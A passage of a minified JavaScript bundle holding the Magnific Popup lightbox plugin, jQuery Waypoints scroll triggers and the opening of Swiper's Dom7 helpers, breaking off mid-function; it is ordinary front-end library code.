!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(!1===c.isObj){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=!!b.st[d]&&b.st[d].markup;y("FirstMarkupParse",f),b.currTemplate[d]=!f||a(f)}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var f=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(v.width()<f)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){if(c.target!==b.wrap[0]&&!a.contains(b.wrap[0],c.target))return b._setFocus(),!1},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||!1===d)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,H&&clearInterval(H),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){H&&clearInterval(H),H=setInterval(function(){if(d.naturalWidth>0)return void b._onImageHasSize(a);c>200&&clearInterval(H),c++,3===c?e(10):40===c?e(50):100===c&&e(500)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,e<200?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:I(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(H&&clearInterval(H),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var J,K=function(){return void 0===J&&(J=void 0!==document.createElement("p").style.MozTransform),J};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),!(a=b._getItemToZoom()))return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(!(a=b._getItemToZoom()))return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return!!b.currItem.hasSize&&b.currItem.img},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return K()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}}),A()}),function(){var a=[].indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(b in this&&this[b]===a)return b;return-1},b=[].slice;!function(a,b){"function"==typeof define&&define.amd?define("waypoints",["jquery"],function(c){return b(c,a)}):b(a.jQuery,a)}(this,function(c,d){var e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t;return e=c(d),l=a.call(d,"ontouchstart")>=0,h={horizontal:{},vertical:{}},i=1,k={},j="waypoints-context-id",o="resize.waypoints",p="scroll.waypoints",q=1,r="waypoints-waypoint-ids",s="waypoint",t="waypoints",f=function(){function a(a){var b=this;this.$element=a,this.element=a[0],this.didResize=!1,this.didScroll=!1,this.id="context"+i++,this.oldScroll={x:a.scrollLeft(),y:a.scrollTop()},this.waypoints={horizontal:{},vertical:{}},a.data(j,this.id),k[this.id]=this,a.bind(p,function(){var a;if(!b.didScroll&&!l)return b.didScroll=!0,a=function(){return b.doScroll(),b.didScroll=!1},d.setTimeout(a,c[t].settings.scrollThrottle)}),a.bind(o,function(){var a;if(!b.didResize)return b.didResize=!0,a=function(){return c[t]("refresh"),b.didResize=!1},d.setTimeout(a,c[t].settings.resizeThrottle)})}return a.prototype.doScroll=function(){var a,b=this;return a={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!l||a.vertical.oldScroll&&a.vertical.newScroll||c[t]("refresh"),c.each(a,function(a,d){var e,f,g;return g=[],f=d.newScroll>d.oldScroll,e=f?d.forward:d.backward,c.each(b.waypoints[a],function(a,b){var c,e;return d.oldScroll<(c=b.offset)&&c<=d.newScroll?g.push(b):d.newScroll<(e=b.offset)&&e<=d.oldScroll?g.push(b):void 0}),g.sort(function(a,b){return a.offset-b.offset}),f||g.reverse(),c.each(g,function(a,b){if(b.options.continuous||a===g.length-1)return b.trigger([e])})}),this.oldScroll={x:a.horizontal.newScroll,y:a.vertical.newScroll}},a.prototype.refresh=function(){var a,b,d,e=this;return d=c.isWindow(this.element),b=this.$element.offset(),this.doScroll(),a={horizontal:{contextOffset:d?0:b.left,contextScroll:d?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:d?0:b.top,contextScroll:d?0:this.oldScroll.y,contextDimension:d?c[t]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},c.each(a,function(a,b){return c.each(e.waypoints[a],function(a,d){var e,f,g,h,i;if(e=d.options.offset,g=d.offset,f=c.isWindow(d.element)?0:d.$element.offset()[b.offsetProp],c.isFunction(e)?e=e.apply(d.element):"string"==typeof e&&(e=parseFloat(e),d.options.offset.indexOf("%")>-1&&(e=Math.ceil(b.contextDimension*e/100))),d.offset=f-b.contextOffset+b.contextScroll-e,(!d.options.onlyOnScroll||null==g)&&d.enabled)return null!==g&&g<(h=b.oldScroll)&&h<=d.offset?d.trigger([b.backward]):null!==g&&g>(i=b.oldScroll)&&i>=d.offset?d.trigger([b.forward]):null===g&&b.oldScroll>=d.offset?d.trigger([b.forward]):void 0})})},a.prototype.checkEmpty=function(){if(c.isEmptyObject(this.waypoints.horizontal)&&c.isEmptyObject(this.waypoints.vertical))return this.$element.unbind([o,p].join(" ")),delete k[this.id]},a}(),g=function(){function a(a,b,d){var e,f;d=c.extend({},c.fn[s].defaults,d),"bottom-in-view"===d.offset&&(d.offset=function(){var a;return a=c[t]("viewportHeight"),c.isWindow(b.element)||(a=b.$element.height()),a-c(this).outerHeight()}),this.$element=a,this.element=a[0],this.axis=d.horizontal?"horizontal":"vertical",this.callback=d.handler,this.context=b,this.enabled=d.enabled,this.id="waypoints"+q++,this.offset=null,this.options=d,b.waypoints[this.axis][this.id]=this,h[this.axis][this.id]=this,e=null!=(f=a.data(r))?f:[],e.push(this.id),a.data(r,e)}return a.prototype.trigger=function(a){if(this.enabled)return null!=this.callback&&this.callback.apply(this.element,a),this.options.triggerOnce?this.destroy():void 0},a.prototype.disable=function(){return this.enabled=!1},a.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},a.prototype.destroy=function(){return delete h[this.axis][this.id],delete this.context.waypoints[this.axis][this.id],this.context.checkEmpty()},a.getWaypointsByElement=function(a){var b,d;return(d=c(a).data(r))?(b=c.extend({},h.horizontal,h.vertical),c.map(d,function(a){return b[a]})):[]},a}(),n={init:function(a,b){return null==b&&(b={}),null==b.handler&&(b.handler=a),this.each(function(){var a,d,e,h;return a=c(this),e=null!=(h=b.context)?h:c.fn[s].defaults.context,c.isWindow(e)||(e=a.closest(e)),e=c(e),d=k[e.data(j)],d||(d=new f(e)),new g(a,d,b)}),c[t]("refresh"),this},disable:function(){return n._invoke(this,"disable")},enable:function(){return n._invoke(this,"enable")},destroy:function(){return n._invoke(this,"destroy")},prev:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){if(b>0)return a.push(c[b-1])})},next:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){if(b<c.length-1)return a.push(c[b+1])})},_traverse:function(a,b,e){var f,g;return null==a&&(a="vertical"),null==b&&(b=d),g=m.aggregate(b),f=[],this.each(function(){var b;return b=c.inArray(this,g[a]),e(f,b,g[a])}),this.pushStack(f)},_invoke:function(a,b){return a.each(function(){var a;return a=g.getWaypointsByElement(this),c.each(a,function(a,c){return c[b](),!0})}),this}},c.fn[s]=function(){var a,d;return d=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],n[d]?n[d].apply(this,a):c.isFunction(d)?n.init.apply(this,arguments):c.isPlainObject(d)?n.init.apply(this,[null,d]):d?c.error("The "+d+" method does not exist in jQuery Waypoints."):c.error("jQuery Waypoints needs a callback function or handler option.")},c.fn[s].defaults={context:d,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},m={refresh:function(){return c.each(k,function(a,b){return b.refresh()})},viewportHeight:function(){var a;return null!=(a=d.innerHeight)?a:e.height()},aggregate:function(a){var b,d,e;return b=h,a&&(b=null!=(e=k[c(a).data(j)])?e.waypoints:void 0),b?(d={horizontal:[],vertical:[]},c.each(d,function(a,e){return c.each(b[a],function(a,b){return e.push(b)}),e.sort(function(a,b){return a.offset-b.offset}),d[a]=c.map(e,function(a){return a.element}),d[a]=c.unique(d[a])}),d):[]},above:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset<=a.oldScroll.y})},below:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset>a.oldScroll.y})},left:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset<=a.oldScroll.x})},right:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset>a.oldScroll.x})},enable:function(){return m._invoke("enable")},disable:function(){return m._invoke("disable")},destroy:function(){return m._invoke("destroy")},extendFn:function(a,b){return n[a]=b},_invoke:function(a){var b;return b=c.extend({},h.vertical,h.horizontal),c.each(b,function(b,c){return c[a](),!0})},_filter:function(a,b,d){var e,f;return(e=k[c(a).data(j)])?(f=[],c.each(e.waypoints[b],function(a,b){if(d(e,b))return f.push(b)}),f.sort(function(a,b){return a.offset-b.offset}),c.map(f,function(a){return a.element})):[]}},c[t]=function(){var a,c;return c=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],m[c]?m[c].apply(null,a):m.aggregate.call(null,c)},c[t].settings={resizeThrottle:100,scrollThrottle:30},e.load(function(){return c[t]("refresh")})})}.call(this),function(a,b){"object"==typeof exports&&"undefined"!=typeof module?module.exports=b():"function"==typeof define&&define.amd?define(b):(a=a||self,a.Swiper=b())}(this,function(){"use strict";function a(a,b){var c=[],d=0;if(a&&!b&&a instanceof Ja)return a;if(a)if("string"==typeof a){var e,f,g=a.trim();if(g.indexOf("<")>=0&&g.indexOf(">")>=0){var h="div";for(0===g.indexOf("<li")&&(h="ul"),0===g.indexOf("<tr")&&(h="tbody"),0!==g.indexOf("<td")&&0!==g.indexOf("<th")||(h="tr"),0===g.indexOf("<tbody")&&(h="table"),0===g.indexOf("<option")&&(h="select"),f=Ha.createElement(h),f.innerHTML=g,d=0;d<f.childNodes.length;d+=1)c.push(f.childNodes[d])}else for(e=b||"#"!==a[0]||a.match(/[ .<>:~]/)?(b||Ha).querySelectorAll(a.trim()):[Ha.getElementById(a.trim().split("#")[1])],d=0;d<e.length;d+=1)e[d]&&c.push(e[d])}else if(a.nodeType||a===Ia||a===Ha)c.push(a);else if(a.length>0&&a[0].nodeType)for(d=0;d<a.length;d+=1)c.push(a[d]);return new Ja(c)}function b(a){for(var b=[],c=0;c<a.length;c+=1)-1===b.indexOf(a[c])&&b.push(a[c]);return b}function c(a){if(void 0===a)return this;for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)void 0!==this[d]&&void 0!==this[d].classList&&this[d].classList.add(b[c]);return this}function d(a){for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)void 0!==this[d]&&void 0!==this[d].classList&&this[d].classList.remove(b[c]);return this}function e(a){return!!this[0]&&this[0].classList.contains(a)}function f(a){for(var b=a.split(" "),c=0;c<b.length;c+=1)for(var d=0;d<this.length;d+=1)void 0!==this[d]&&void 0!==this[d].classList&&this[d].classList.toggle(b[c]);return this}function g(a,b){var c=arguments;{if(1!==arguments.length||"string"!=typeof a){for(var d=0;d<this.length;d+=1)if(2===c.length)this[d].setAttribute(a,b);else for(var e in a)this[d][e]=a[e],this[d].setAttribute(e,a[e]);return this}if(this[0])return this[0].getAttribute(a)}}function h(a){for(var b=0;b<this.length;b+=1)this[b].removeAttribute(a);return this}function i(a,b){var c;{if(void 0!==b){for(var d=0;d<this.length;d+=1)c=this[d],c.dom7ElementDataStorage||(c.dom7ElementDataStorage={}),c.dom7ElementDataStorage[a]=b;return this}if(c=this[0]){if(c.dom7ElementDataStorage&&a in c.dom7ElementDataStorage)return c.dom7ElementDataStorage[a];var e=c.getAttribute("data-"+a);if(e)return e;return}}}function j(a){for(var b=0;b<this.length;b+=1){var c=this[b].style;c.webkitTransform=a,c.transform=a}return this}function k(a){"string"!=typeof a&&(a+="ms");for(var b=0;b<this.length;b+=1){var c=this[b].style;c.webkitTransitionDuration=a,c.transitionDuration=a}return this}function l(){function b(b){var c=b.target;if(c){var d=b.target.dom7EventData||[];if(d.indexOf(b)<0&&d.unshift(b),a(c).is(h))i.apply(c,d);else for(var e=a(c).parents(),f=0;f<e.length;f+=1)a(e[f]).is(h)&&i.apply(e[f],d)}}function c(a){var b=a&&a.target?a.target.dom7EventData||[]:[];b.indexOf(a)<0&&b.unshift(a),i.apply(this,b)}for(var d,e=[],f=arguments.length;f--;)e[f]=arguments[f];var g=e[0],h=e[1],i=e[2],j=e[3];"function"==typeof e[1]&&(d=e,g=d[0],i=d[1],j=d[2],h=void 0),j||(j=!1);for(var k,l=g.split(" "),m=0;m<this.length;m+=1){var n=this[m];if(h)for(k=0;k<l.length;k+=1){var o=l[k];n.dom7LiveListeners||(n.dom7LiveListeners={}),n.dom7LiveListeners[o]||(n.dom7LiveListeners[o]=[]),n.dom7LiveListeners[o].push({listener:i,proxyListener:b}),n.addEventListener(o,b,j)}else for(k=0;k<l.length;k+=1){var p=l[k];n.dom7Listeners||(n.dom7Listeners={}),n.dom7Listeners[p]||(n.dom7Listeners[p]=[]),n.dom7Listeners[p].push({listener:i,proxyListener:c}),n.addEventListener(p,c,j)}}return this}function m(){for(var a,b=[],c=arguments.length;c--;)b[c]=arguments[c];var d=b[0],e=b[1],f=b[2],g=b[3];"function"==typeof b[1]&&(a=b,d=a[0],f=a[1],g=a[2],e=void 0),g||(g=!1);for(var h=d.split(" "),i=0;i<h.length;i+=1)for(var j=h[i],k=0;k<this.length;k+=1){var l=this[k],m=void 0;if(!e&&l.dom7Listeners?m=l.dom7Listeners[j]:e&&l.dom7LiveListeners&&(m=l.dom7LiveListeners[j]),m&&m.length)for(var n=m.length-1;n>=0;n-=1){var o=m[n];f&&o.listener===f?(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1)):f&&o.listener&&o.listener.dom7proxy&&o.listener.dom7proxy===f?(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1)):f||(l.removeEventListener(j,o.proxyListener,g),m.splice(n,1))}}return this}function n(){for(var a=[],b=arguments.length;b--;)a[b]=arguments[b];for(var c=a[0].split(" "),d=a[1],e=0;e<c.length;e+=1)for(var f=c[e],g=0;g<this.length;g+=1){var h=this[g],i=void 0;try{i=new Ia.CustomEvent(f,{detail:d,bubbles:!0,cancelable:!0})}catch(j){i=Ha.createEvent("Event"),i.initEvent(f,!0,!0),i.detail=d}h.dom7EventData=a.filter(function(a,b){return b>0}),h.dispatchEvent(i),h.dom7EventData=[],delete h.dom7EventData}return this}function o(a){function b(f){if(f.target===this)for(a.call(this,f),c=0;c<d.length;c+=1)e.off(d[c],b)}var c,d=["webkitTransitionEnd","transitionend"],e=this;if(a)for(c=0;c<d.length;c+=1)e.on(d[c],b);return this}function p(a){if(this.length>0){if(a){var b=this.styles();return 